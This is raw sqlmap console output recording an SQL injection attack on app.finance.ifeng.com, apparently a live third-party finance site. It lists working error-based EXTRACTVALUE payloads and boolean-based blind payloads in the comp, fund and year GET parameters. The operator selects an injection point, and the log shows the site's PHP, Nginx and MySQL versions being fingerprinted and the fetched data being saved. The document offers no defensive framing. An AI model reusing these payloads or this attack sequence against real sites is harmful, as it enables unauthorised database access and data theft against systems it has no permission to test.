 Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
Payload: comp=(EXTRACTVALUE(6665,CONCAT(0x5c,0x3a6c76793a,(SELECT (CASE WHEN
(6665=6665) THEN 1 ELSE 0 END)),0x3a756d703a)))&fund=0&p=5&year=2013
Place: GET
Parameter: fund
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: comp=1&fund=-4228 OR (9354=9354)#&p=5&year=2013
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
Payload: comp=1&fund=(EXTRACTVALUE(7808,CONCAT(0x5c,0x3a6c76793a,(SELECT (CA
SE WHEN (7808=7808) THEN 1 ELSE 0 END)),0x3a756d703a)))&p=5&year=2013
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: comp, type: Unescaped numeric (default)
[1] place: GET, parameter: fund, type: Unescaped numeric
[2] place: GET, parameter: year, type: Unescaped numeric
[q] Quit
> 2
[08:21:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5.1
[08:21:02] [INFO] fetched data logged to text files under 'C:\sqlmap\output\app.
finance.ifeng.com'
[*] shutting down at 08:21:02